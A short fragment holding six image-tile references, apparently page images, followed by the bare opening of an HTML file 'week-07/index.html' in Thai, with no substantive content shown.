





<file: week-07/index.html>
<!DOCTYPE html>
<html lang="th">
